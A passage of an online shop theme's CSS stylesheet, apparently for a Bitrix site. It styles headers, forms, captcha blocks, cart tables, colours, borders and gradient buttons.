  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.hidden {
  display: none !important;
  visibility: hidden;
}
.hidden_block {
  visibility: hidden;
  opacity: 0;
}
.display-block {
  display: block !important;
  visibility: visible;
}
.bold {
  font-weight: 600;
}
.f-right {
  float: right;
}
.f-left {
  float: left;
}
.clear {
  width: 100%;
  clear: both;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.top_block {
  font-size: 0px;
  margin: 0px 0px 24px;
  padding: 42px 0px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.top_block a {
  font-size: 12px;
  text-decoration: none;
}

#header {
  margin: -1px 0px 7px;
  padding: 16px 0px 18px;
  z-index: 100;
  right: 0;
  left: 0;
  position: relative; /*border-bottom:1px solid #e5e5e5;*/
}
.header_wrap #header {
  padding: 0px !important;
  margin: -1px 0px 0px !important;
}
.basket_normal .header_wrap #header .middle-h-row {
  height: 58px;
}
.header_wrap #header > .wrapper_inner {
  padding-top: 16px;
  padding-bottom: 18px;
}
.basket_normal .header_wrap #header > .wrapper_inner {
  padding-top: 6px;
  z-index: 4;
}
.basket_fly .header_wrap #header > .wrapper_inner {
  z-index: 9;
}
.basket_normal .popup .error_block {
  padding: 0 20px 20px;
}
.has_menu #header {
  margin-bottom: 0px;
  padding-bottom: 16px;
}
.has_menu.m_color_colored #header {
  padding-bottom: 15px;
}
.head_type_1 #header {
  border-bottom: 1px solid #e5e5e5;
}
.middle {
  position: relative;
  float: left;
  width: 100%;
}
.wide_page .middle {
  float: none;
}
.middle:after {
  content: "";
  clear: both;
  display: table;
}

#footer {
  position: relative;
  zoom: 1;
  z-index: 0; /*background:#f6f6f7;*/
  clear: both;
  z-index: 1;
}

.flexslider .wrapper_inner {
  background: none;
}

.bg_image_site {
  display: block;
  opacity: 0;
  width: 100%;
  height: 100%;
  min-height: 100%;
  min-width: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
  background-position: top center;
  background-repeat: no-repeat;
}
.bg_image_site.fixed {
  position: fixed;
}
.bg_image_site.opacity {
  transition: opacity 0.4s ease;
}

/* INPUTS */
input::-webkit-input-placeholder,
input::-moz-input-placeholder,
input::-ms-input-placeholder,
input::-o-input-placeholder {
  color: #b1b1b1 !important;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
  outline: none;
}
input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
select,
textarea {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: #f7f7f7;
  border: 1px solid #eaebec;
  border-radius: 2px;
  box-shadow: none;
  color: #383838;
  height: auto;
  font-size: 13px;
  padding: 8px 13px 7px;
  width: 100%;
}
textarea {
  resize: none;
  min-height: 90px;
}
input[readonly],
select[readonly],
textarea[readonly] {
  background: #fff;
}
input:not(.button) {
  line-height: 20px;
}
input.big {
  padding: 10px 13px 9px;
}
input.grey {
  background: #eeeeee;
}
input.medium {
  padding: 8px 13px 7px;
}
input.error,
textarea.error {
  border-color: #e62222;
  background: #ffefef;
}
.bxml-dialog input[type="text"] {
  width: auto;
  padding: initial;
  border-color: initial;
}
.bx-ie input[type="text"],
.bx-ie input[type="password"],
.bx-ie input[type="email"] {
  padding-bottom: 10px;
}
.bx-ie .bx-sls .bx-ui-sls-fake,
.bx-ie .bx-sls .bx-ui-sls-route {
  padding-bottom: 0px;
}
form[name="bx_auth_services"] .form-control input {
  margin: 5px 0px 20px;
}
form[name="bx_auth_services"] .form-control span {
  display: inline-block;
  font-size: 12px;
  padding: 0 10px 0 0;
  vertical-align: top;
}
form[name="bx_auth_servicesform_inline"] #bx-auth-services > div span {
  display: inline-block;
  font-size: 12px;
  padding: 0 10px 0 0;
  vertical-align: top;
}

/* SCROLL TO TOP */
a.scroll-to-top {
  -moz-transition: opacity 0.3s;
  -ms-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0;
  position: fixed;
  text-align: center;
  text-decoration: none;
  display: block;
  background: #404040 url("images/svg/scroll.svg") no-repeat scroll center 14px;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  right: 75px;
  left: inherit;
  bottom: 55px;
  opacity: 0;
  z-index: 1040;
  cursor: pointer;
}
a.scroll-to-top.visible {
  opacity: 1;
}
a.scroll-to-top.ROUND_WHITE,
a.scroll-to-top.RECT_WHITE {
  background-color: #fff;
}
a.scroll-to-top.ROUND_GREY,
a.scroll-to-top.RECT_GREY {
  background-color: #e3e3e3;
}
a.scroll-to-top.RECT_COLOR,
a.scroll-to-top.RECT_GREY,
a.scroll-to-top.RECT_WHITE {
  border-radius: 2px;
}
a.scroll-to-top.TOUCH {
  border-radius: 2px 0 0 2px;
  width: 50px;
  height: 50px;
  right: 0;
}

a.scroll-to-top.ROUND_COLOR,
a.scroll-to-top.RECT_COLOR {
  background-position: center 14px;
}
a.scroll-to-top.ROUND_WHITE,
a.scroll-to-top.RECT_WHITE,
a.scroll-to-top.ROUND_GREY,
a.scroll-to-top.RECT_GREY {
  background-position: center -70px;
}
a.scroll-to-top.RECT_COLOR.TOUCH {
  background-position: center 17px;
}
a.scroll-to-top.RECT_GREY.TOUCH,
a.scroll-to-top.RECT_WHITE.TOUCH {
  background-position: center -67px;
}

/* FORMS */
#popup_iframe_wrapper {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
}

form .star,
.order-checkout .sof-req {
  font-size: 12px;
  font-weight: normal;
  line-height: 0;
  margin: 0 0 0 4px;
  position: relative;
  color: #e62222;
}
.form.ASK {
  display: none;
}
.popup .form.ASK,
.form_block .form.ASK {
  display: block;
}
.form-control {
  position: relative;
  margin-bottom: 19px;
}
.form-control label {
  display: block;
  font-size: 13px;
  margin-bottom: 6px;
}
.form .form_body {
  margin: 0 0 9px;
  position: relative;
}
.form .form_desc {
  margin-bottom: 15px;
}
.form .form_result {
  margin-bottom: 30px;
}
.form .form_result {
  border: 1px solid #333;
  border-radius: 3px;
  padding: 17px;
}

.form .form_result.success {
  align-items: center;
  border-color: rgba(55, 172, 9, 0.35);
  color: #37ac09;
  display: flex;
}
.form .form_result.success .form_result__icon {
  align-items: center;
  background-color: rgba(55, 172, 9, 0.12);
  border-radius: 50%;
  display: flex;
  height: 26px;
  justify-content: center;
  margin-right: 12px;
  min-width: 26px;
  width: 26px;
}
.form .form_result.success .form_result__icon::before {
  background-image: url("images/svg/checkmark.svg");
  background-repeat: no-repeat;
  background-size: contain;
  content: "";
  display: block;
  height: 8px;
  width: 11px;
}

.form .form_result.error {
  align-items: center;
  border-color: rgb(231, 35, 35, 0.35);
  color: #e62222;
}

.form .form_result {
  color: #333;
}
.form .form_result > *,
.form .form_desc > * {
  margin: 0;
}
.form .form_footer {
  margin: 0 0 23px 0;
}
.form .form_footer .button + .button {
  margin-left: 13px;
}
.form .form_left {
  width: 56%;
  float: left;
}
.form .form_right {
  left: 56%;
  padding-left: 30px;
  position: absolute;
  right: 0;
}
.form.b .form_left,
.form.b .form_right {
  float: none;
  left: inherit;
  margin: 0;
  max-width: inherit;
  padding: 0;
  position: relative;
  right: inherit;
  width: 100%;
}
.form textarea {
  min-height: 193px;
}
label.error {
  color: #e62222 !important;
  font-size: 10px;
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 400;
}
.h label.error {
  display: none !important;
}
.popup .form .form_head {
  border-bottom: 2px solid;
  padding: 34px 75px 35px 35px;
}
.popup .form .form_head h2 {
  margin: 0;
}
.popup .form .form_desc {
  margin-bottom: 0;
  margin-top: 15px;
}
.popup .form .form_result {
  margin: 0;
  padding: 30px 35px 0;
}
.popup .form .form_body {
  margin: 0;
  padding: 29px 35px 6px;
}
.popup .form .form_body.error p {
  margin: 0px 0px -10px;
}
.popup .form .form_footer {
  padding: 0 35px 12px;
}
.popup.show .form .form_result {
  padding-bottom: 30px;
}
.error_block_auth {
  color: #e62222 !important;
  font-size: 12px;
}
.delivery_note {
  float: right;
  width: 218px;
}
.delivery_note .title {
  border-bottom: 1px dashed;
  float: right;
  margin: 8px 0 0 0;
}
.delivery_note .title:hover {
  border-bottom-color: transparent;
}
.delivery_note .text {
  margin: -1px 0 0 0;
}
.form.FEEDBACK form {
  float: left;
  width: 100%;
}
.form.FEEDBACK .form_right {
  left: inherit;
  width: 44%;
  float: right;
  box-sizing: border-box;
  position: relative;
}
.form.FEEDBACK.b .form_right {
  float: none;
  margin: 0;
  max-width: inherit;
  padding: 0;
  width: 100%;
}

.popup .form .form_body .mess {
  color: #e62222;
  padding: 0px 0px 10px;
}
.popup .form .form_body .success {
  color: #5da247;
  margin-bottom: -12px;
}

/* CAPTCHA */
.captcha-row {
  position: relative;
  max-width: 418px;
}
.captcha-row .captcha_input {
  bottom: 0;
  height: 59px;
  left: 216px;
  max-width: 184px;
  position: absolute;
  right: 0;
}
.captcha-row .captcha_input label.error {
  white-space: nowrap;
}
.captcha-row .captcha_input input[name="captcha_word"] {
  bottom: 0;
  position: absolute;
}
.captcha-row .captcha_image {
  height: 37px;
  position: relative;
  width: 217px;
}
.captcha-row .captcha_image img {
  height: 37px;
  border: none;
  vertical-align: top;
  width: 100%;
  width: 180px;
}
.captcha_reload {
  border: 1px solid transparent;
  cursor: pointer;
  height: 35px;
  left: 179px;
  position: absolute;
  top: 0;
  width: 36px;
}
.captcha_reload::before,
.captcha_reload::after {
  content: "";
  display: block;
  position: absolute;
}
.captcha_reload::before {
  border-radius: 25px;
  height: 25px;
  left: 5px;
  top: 5px;
  width: 25px;
}
.captcha_reload::after {
  background: rgba(0, 0, 0, 0) url("images/svg/icons_wish.svg") repeat scroll -67px -82px;
  height: 13px;
  left: 10px;
  top: 11px;
  transition: background 0.7s ease-in-out 0s;
  width: 15px;
}
.captcha_reload:hover:before {
  background: #383838;
}
.captcha_reload.loading:after {
  -webkit-animation: spinner 0.5s linear infinite !important;
  animation: spinner 0.5s linear infinite !important;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.captcha_reload:hover:after {
  -webkit-animation: spinner 0.5s ease-out 1;
  animation: spinner 0.5s ease 1;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.captcha-row.b .captcha_input,
.captcha-row.b .captcha_image {
  height: 37px;
  left: inherit;
  margin: 0;
  max-width: inherit;
  position: relative;
  right: inherit;
}
@media (max-width: 767px) {
  .captcha-row .captcha_input,
  .captcha-row .captcha_image {
    height: 37px;
    left: inherit;
    bottom: 33px;
    margin: 0;
    max-width: inherit;
    position: relative;
    right: inherit;
  }
}
.captcha-row.b .captcha_input label.error {
  top: -68px;
}
.captcha-row.b .captcha_image {
  margin-bottom: 9px;
}
.captcha-row .captcha_image .captcha_reload {
  right: 0;
  text-indent: -9999px;
}

/*recaptcha*/
body .captcha-row.invisible {
  margin: 0px;
  height: 0px;
}
.captcha-row.invisible label {
  display: none;
}
.captcha-row .captcha_input.recaptcha_text {
  position: static;
  width: 100%;
  max-width: none;
  height: auto;
}
.captcha-row .captcha_image.recaptcha_tmp_img {
  display: none;
}
.bx-auth form[name="bx_auth_servicesform_inline"] .g-recaptcha,
.g-recaptcha {
  display: none !important;
}
div > .g-recaptcha {
  display: block !important;
}
body .captcha-row .recaptcha,
body .captcha-row > div.iblock {
  padding: 0px;
  margin: 0px;
  display: block;
}
body .captcha-row .recaptcha {
  height: 0px;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0px;
  display: block;
}
body .captcha-row.invisible.logo_captcha_n {
  display: none;
}
body .captcha-row.invisible.inline {
  height: auto;
  margin-bottom: 10px;
}

/* FORMS */
/*colors and bg*/
b,
strong,
.popup .popup-intro .pop-up-title,
.registraion-page .top p,
.basket_popup_wrapp .item-title .one-item,
.basket_popup_wrapp .item-title .cost-cell,
.basket_sort ul.tabs li span,
.module-cart table td.name-cell div[class^="bx_item_detail_"] .titles,
.item-title .props .item_prop .value,
.module-pagination .nums a:not(.link),
.no_products,
.bx_compare .prop_title_table .data_table_props tr td:first-child,
.catalog_detail .set_wrapp .title,
.catalog_detail .bx_item_set_hor_container_big .title,
.bx_modal_body .item_block_title,
.props_block .char_value,
.char_name .hint .icon i,
.bx_filter_container_title .hint .hint_icon i,
.location-block-wrapper .bx-sls .bx-ui-sls-fake,
.location-block-wrapper .bx-sls .bx-ui-sls-route,
.bx_order_make .bx_description .name,
h4.hover:hover,
.filter_block ul li span,
.module-orders-list tbody td,
.jobs_wrapp .item .salary,
.medium,
.row_values .wrap_weight {
  color: #383838;
}
.module-cart tfoot td .item_title,
.bottom.middle td > .coupon .coupon-t,
.module-cart .row_values .price,
.module-cart table tr td.count-cell,
.sort_header .sort_filter a.current,
.sort_header .sort_filter a:hover,
.bx_filter_vertical .bx_filter_block label:hover span,
.bx_filter_vertical .bx_filter_block input:checked + label span,
.bx_filter .bx_filter_select_text,
.bx_filter_vertical input[type="checkbox"] + label.sku span,
.bx_filter_select_popup ul li label,
.common_select *,
.sku_props .bx_item_detail_size ul li,
.catalog_detail .stock_board .title,
.filter label span,
.reviews-post-table .reviews-text,
.forum-quote tbody tr td a,
.reviews-header-title a,
.stores_block .stores_text_wrapp,
.coupons_list .bx_ordercart_coupon,
.basket_wrapp table tbody td,
.border_block_wide table td,
.colored_table tbody tr td {
  color: #373737;
}

a:hover,
.link:hover,
.header_wrap .top-h-row .menu li > a:hover,
.top-h-row .menu li.current > a,
.phones .phone_wrap a,
.phones .order_wrap_btn:hover,
.avtorization-call.enter,
.main-nav ul.menu > li > a,
ul.mini-menu li a,
body .main-nav .menu > li.current > a,
.white #header .catalog_menu ul.menu > li a,
ul.menu .child li.menu_title a,
ul.menu .child li.menu_item a:hover,
#header .catalog_menu ul.menu > li > a,
#header .catalog_menu ul.menu > li.current > a,
.wrapper.has_menu .white #header .catalog_menu ul.menu > li:hover > a,
body .white #header ul.menu li .child.submenu .child_wrapp a:hover,
body
  .wrapper.has_menu
  #header
  ul.menu
  li
  .child.submenu
  .child_wrapp
  a:not(.title):hover,
ul.menu li .depth3 a.title:hover,
#header
  .wrapper_middle_menu
  .menu
  > li
  .child.submenu
  .child_wrapp
  a.current:not(.title),
#header .menu > li .child_wrapp a.current:not(.title),
body #header ul.menu li .child.submenu.line .child_wrapp > a,
.search_middle_block .middle_form .noborder,
.basket_wrapp .wraps_icon_block .count a,
.basket_wrapp .wraps_icon_block .count .text,
.basket_wrapp .basket_block .title,
.cost.prices .price,
.sale_block .text,
.sale_block .value,
.news .item .info .date,
.stores .stores_list .item a:hover span,
.footer_top .sblock .wrap_more_text,
.footer_top .sblock .wrap_more_text div,
.footer_bottom .submenu_top .menu_item a,
.img_block_capcha .reload:hover,
.form-control .forgot:hover,
#header .basket_fly .basket_title,
.basket_sort ul.tabs li.cur span,
.basket_sort ul.tabs li:hover .wrap_li > span,
.basket_sort ul.tabs li:hover .wrap_li > span *,
.module-cart .name-cell a:hover,
.basket_sort ul.tabs li.cur .wrap_li > span,
.basket_sort ul.tabs li.cur .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span *,
.section_item_inner .section_info ul li a:hover,
.bx_filter .bx_filter_popup_result a,
.catalog_item:hover .item-title a,
.item-title a:hover,
li.item:hover a,
.item_wrap:hover .item-title a,
.view_sale_block .values,
.more_text_ajax:hover,
.bx_compare .compare_view .item_block:hover a,
.item-stock .store_link:hover,
.set_block .item:hover .item_info a,
.item .date_small,
.articles-list.news .item:hover .item-title a,
.jobs_wrapp .item .name tr:hover .link,
.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block .count span a,
.basket_wrapp .basket_empty .wraps_icon_block.basket .count span,
.basket_wrapp
  .basket_fly
  .basket_count.empty
  .wraps_icon_block.basket
  .count
  span {
  color: #1d2029;
}
ul.menu .see_more,
ul.menu .see_more a,
a.dark_link {
  color: #1d2029 !important;
}

.h_color_colored .header_wrap #header,
.h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a,
.colored #header .catalog_menu ul.menu > li,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.start_promo .item i.title span,
.start_promo .item p span,
.block_wr.dark,
.stores .all_map,
.registraion-page .top p:after,
.more_text_ajax:before,
.captcha_reload:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:before,
.bx_filter .bx_filter_popup_result {
  background-color: #ddd;
}

.top-h-row .menu li a,
.cost.prices .price_name,
.news .item .info .preview,
.form-control label,
.social_block .row .title,
.module-cart thead tr,
.count-cell div.error,
.module-cart table td.name-cell div[class^="bx_item_detail_"] .values,
.item-title .props .item_prop .title,
.bx_filter_vertical .bx_filter_block label span,
.display_list .list_item .preview_text,
.display_list .list_item .props_list td,
.articles-list .item .right-data .preview-text,
.bx_filter_vertical .bx_filter_block label:hover span,
.catalog_detail .stock_board .txt,
.file_type .description,
.catalog_detail .form_wr,
.reviews-post-reply-buttons a,
.reviews-post-table,
.bx_order_make .bx_block.r1x3.pt8,
.bx_order_make .float .bx_description .name,
.module-order-history .module-orders-list td.drop-cell .item-shell thead td,
.module-order-history .order_property.d td,
.orderdetail .module-orders-list.colored tbody td:first-child,
.soc-avt,
.module-cart table td.name-cell .item_props .item_prop .property_value,
.colored_table thead tr {
  color: #888888;
}

.header_wrap.colored .top-h-row .menu li a,
.stores .stores_list .item .store_text .value,
#footer .copyright,
#footer .copyright *,
.footer_bottom .all_menu_block ul li a {
  color: #545454;
}
.header_wrap.colored .main-nav ul.menu > li > a {
  color: #fff;
}
.item-stock,
.bx_compare .compare_view.data_table_props td,
.catalog_detail .like_icons > div,
.info_item .top_info .article,
.share_wrapp .text.button,
.share_wrapp .text.button:hover {
  color: #6d6d6d;
}

/* the most common styles are sorted for quick changes */
table.title-search-result .price,
.card_popup_frame.popup .total_wrapp,
.module_products_list .price-cell .price,
.compare_wrapp a.compare_link,
.module-cart .colored tfoot td.row_values,
.module-cart .summ-cell,
.module-cart .summ-cell *,
.catalog_detail .availability-row .value a,
.catalog_detail a.wish_item .value,
.catalog_detail a.compare_item .value,
ul.tabs li.cur:hover span,
ul.tabs li:active span,
.module_products_list .basket_button.read_more span,
ul.mini-menu li a,
.top-h-row .phone span,
.top-h-row .phone span a,
ul.tabs li span,
.compare_button span,
.left_block .internal_sections_list .title a,
.btn_big,
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title .price,
.bx_modal_container .bx_modal_small_title,
.card_popup_frame.popup .basket_empty * {
  color: #1d2029;
}
.filter_button span,
.catalog_detail .stock_board .title,
.module_products_list .basket_button.to-cart span,
.module_products_list .basket_button.to-subscribe span,
.module_products_list .basket_button.to-order span,
table.colored td.name,
.front_slider .price,
.page_not_found td.description .title404,
.popup-window-titlebar
  .popup-window-top-row
  .popup-window-center-column
  span
  div,
#header .basket_fly .opener .count {
  color: #212121;
}

#header .catalog_menu ul.menu.full.opened > li:not(.current):hover a,
#header ul.menu.full.opened > li:not(.current):hover a,
#header ul.menu.adaptive > li a,
.specials_slider.product_slider .basket_button.in-cart span {
  color: #fff;
}

.display_list .list_item .props_list td,
.smartfilter,
.smartfilter input,
.catalog_detail .stock_board .txt,
.index_bottom .info_column .about_column,
.header-cart-block .cart .summ,
.header-cart-block .cart .delay_link {
  color: #636363;
}

.show_number,
.show_number *,
.module-cart [data-id="total_buttons"] .description,
.module-pagination .nums a:not(.link),
.catalog_detail .bx_item_set_hor_container_big .total_wrapp .total_title,
.display_list .availability-row .value {
  color: #777;
}
.catalog_detail .element_detail_text,
.tabs_content li.video {
  color: #7e7e7e;
}
.tooltip .tooltip_close:hover {
  color: #333;
}
.display_list .available_block,
.display_list .noavailable_block {
  color: #888;
}
.module_products_list .price-cell .price.discount,
.module-cart .cost-cell .discount,
.module-cart .cost-cell .discount strike,
.module-cart .count-cell .measure,
.catalog_detail .set_wrapp .item .price.detail,
.bx_item_set_hor .bx_item_set_hor_item .price.detail {
  color: #999;
}
.top-h-row .h-user-block .have-user a.exit,
.top-h-row .h-user-block .have-user a.exit span,
.top-h-row .menu li a {
  color: #919191;
}
#footer .copyright .grey {
  color: #a0a0a0;
}
.front_slider .price.discount {
  color: #adadad;
}
form div.r div.error,
.order-checkout .sof-req,
.pay-status-cell.not_payed {
  color: #cb0000;
}
.basket_button:hover,
.button30:hover,
.basket_button:hover span,
.button22:hover span,
.button30:hover span,
.compare_button:hover span,
.filter_button:hover span,
.button30.fast_order span,
.button30.back_button span,
.button30.grey span,
.bx_filter_container_title .hint .hint_icon:hover,
.popup .soc-avt .row a:hover,
.popup .bx-auth-service-form input[type="submit"]:hover,
#bx_auth_servform input[type="submit"]:hover {
  color: #fff;
}

/* borders */
a.avtorization-call.enter:hover,
.pseudo:hover,
.articles-list .item:hover .item-title a,
.articles-list .item .item-title a:hover {
  border-bottom-color: #919191;
}
.props_table td {
  border-bottom: 1px dotted #b4b4b4;
}

.staff_wrapp .item .contacts,
.question-list,
.detail_picture_block .picture_description,
.authorization-cols .col.authorization .soc-avt,
.popup .form-description-wrapp,
.popup .form_description,
.basket_fly .module-cart table.colored tbody td,
#header .middle-h-row form.basket_wrapp {
  border-top: 1px solid #e7e7e7;
}
table.colored td,
.catalog_detail hr,
.viewed_products_column .view-list,
.ask_small_block .ask_btn_block,
.popup .form-description-wrapp,
.popup .form_description,
#order_form_div .title,
#order_form_div hr,
#order_form_div form .title,
#order_form_div .sale_order_table.props td,
.differences_table td,
.basket_fly li[item-section="AnDelCanBuy"] .module-cart table.colored tbody,
#header
  .basket_fly
  li[item-section="AnDelCanBuy"]
  .module-cart
  .colored
  tfoot
  td.total_wrapp {
  border-bottom: 1px solid #e7e7e7;
}
/* table.offers_table td{border-bottom: 0 none;border-top:1px solid #e7e7e7;}
table.offers_table td.property.image img {max-width: 50px;max-height: 50px;} */
table.colored tr.nb td {
  border-bottom: none;
}
.module-cart .colored tbody,
.module-cart .colored tfoot {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
.viewed_products_column .view-item,
.module-orders-list td.drop-cell {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
}
.module-order-history .module-orders-list .tr-d:hover td {
  border-top: 1px solid #e7e7e7;
}
.module-order-history .module-orders-list .tr-d:hover td.item-name-cell,
.module-order-history .module-orders-list .tr-d.opened td.item-name-cell {
  border-left: 1px solid #e7e7e7;
}
.module-order-history .module-orders-list .tr-d:hover td.order-status-cell,
.module-order-history .module-orders-list .tr-d.opened td.order-status-cell,
.module-cart .colored tfoot tr[data-id="total_buttons"] td .basket_update {
  border-right: 1px solid #e7e7e7;
}

/* backgrounds */
.jobs_wrapp .item span.icon,
.staff_wrapp .section .icon {
  background: #eef1f1;
}
.catalog_detail .tabs.main_tabs > li {
  background: #f2f2f2;
}
table.colored.item-shell thead td,
.popup .form-description-wrapp,
.differences tr.hovered:hover,
.search-page form {
  background: #fafafa;
}
body,
.adaptive_filter {
  background: #fff;
}
body {
  background: #f6f6f7;
}
#footer .phone .icon {
  background: #fff;
}
.item_slider ul.slides li {
  background: #fff;
}
.item_slider .slides a.line_link {
  cursor: default;
}
.item_slider .slides li.current:before {
  display: none;
}
.img_wrapper .item_slider .slides img {
  width: auto !important;
}
.wrapper.basket_normal .page-header .basket_fly {
  display: none;
}
#header .basket_fly {
  background: #fff;
  box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px;
  -moz-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px;
  -webkit-box-shadow: rgba(44, 44, 44, 0.4) 0px 6px 18px;
  min-height: 283px;
}
#header .basket_fly:not(.loaded) {
  background: url("images/waiter.gif") no-repeat center center #fff;
}
table.title-search-result td.title-search-all {
  background: #fff !important;
}

.header-cart-block .cart.empty_cart > span.icon {
  background: #e9e9e9;
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #e9e9e9),
    color-stop(100%, #d5d5d5)
  );
  background: -webkit-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -o-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -ms-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: linear-gradient(to bottom, #e9e9e9 0%, #d5d5d5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );
  border-bottom: 1px solid #cacaca;
}
.popup .popup-intro.grey {
  border-bottom: 1px solid #bfbfbf;
  background: #e9e9e9;
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #e9e9e9),
    color-stop(100%, #d5d5d5)
  );
  background: -webkit-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -o-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: -ms-linear-gradient(top, #e9e9e9 0%, #d5d5d5 100%);
  background: linear-gradient(to bottom, #e9e9e9 0%, #d5d5d5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#d5d5d5',GradientType=0 );
}

.module-cart .colored tfoot tr[data-id="total_buttons"] td .top_shadow {
  box-shadow: 0 1px 2px #e7e7e7 inset;
  -moz-box-shadow: 0 1px 2px #e7e7e7 inset;
  -o-box-shadow: 0 1px 2px #e7e7e7 inset;
  -webkit-box-shadow: 0 1px 2px #e7e7e7 inset;
}
.top-h-row .search input[id^="title-search-input"] {
  color: #b2b2b2;
  box-shadow: 0 0 1px #ededed;
  -moz-box-shadow: 0 0 1px #ededed;
  -o-box-shadow: 0 0 1px #ededed;
  -webkit-box-shadow: 0 0 1px #ededed;
  border-color: #e6e7e8;
}
.middle-h-row .search input[id^="title-search-input"] {
  color: #b2b2b2;
  box-shadow: 0 0 1px #ededed;
  -moz-box-shadow: 0 0 1px #ededed;
  -o-box-shadow: 0 0 1px #ededed;
  -webkit-box-shadow: 0 0 1px #ededed;
  border-color: #f2f3f4;
}
.middle-h-row .search input[id^="title-search-input"]:focus {
  color: #b2b2b2;
  box-shadow: 0 0 1px #ddd;
  -moz-box-shadow: 0 0 1px #ddd;
  -o-box-shadow: 0 0 1px #ddd;
  -webkit-box-shadow: 0 0 1px #ddd;
  border-color: #e8e9ea;
}
table.title-search-result img.item_preview {
  box-shadow: 0 0 15px 5px #fff;
  -moz-box-shadow: 0 0 15px 5px #fff;
  -o-box-shadow: 0 0 15px 5px #fff;
  -webkit-box-shadow: 0 0 15px 5px #fff;
}

/*table*/
table.colored_table {
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  border-collapse: collapse;
}
.colored_table thead {
  border: 1px solid #e5e5e5;
}
.colored_table thead tr {
  background: #f7f7f7;
}
.colored_table tr td {
  padding: 8px 29px;
}
.colored_table tbody {
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
.colored_table tbody tr td {
  border-bottom: 1px solid #e7e7e7;
}

/* unsorted styles*/
.front_slider .read_more:hover,
.btn_big:hover {
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  -moz-text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  -o-text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  -webkit-text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  border-bottom: 2px solid #212121 !important;
  background: #848484 !important;
  background: url([data-uri]�EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+) !important;
  background: -moz-linear-gradient(top, #848484 0%, #464646 100%) !important;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, #848484),
    color-stop(100%, #464646)
  ) !important;
  background: -webkit-linear-gradient(top, #848484 0%, #464646 100%) !important;
  background: -o-linear-gradient(top, #848484 0%, #464646 100%) !important;
  background: -ms-linear-gradient(top, #848484 0%, #464646 100%) !important;
  background: linear-gradient(to bottom, #848484 0%, #464646 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#464646',GradientType=0 ) !important;
  color: #fff !important;
  box-shadow: 0px -1px 0 #555 inset;
  -moz-box-shadow: 0px -1px 0 #555 inset;
  -o-box-shadow: 0px -1px 0 #555 inset;
  -webkit-box-shadow: 0px -1px 0 #555 inset;
}
ul.menu li .child.cat_menu hr {
  border-bottom: 1px solid #fff;
  background: #e7e7e7;
}
ul.menu .child .child_wrapp,
.breadcrumbs .dropdown {
  background: #f5f5f6;
  box-shadow: 0 1px 5px #fafafa;
  -moz-box-shadow: 0 1px 5px #fafafa;
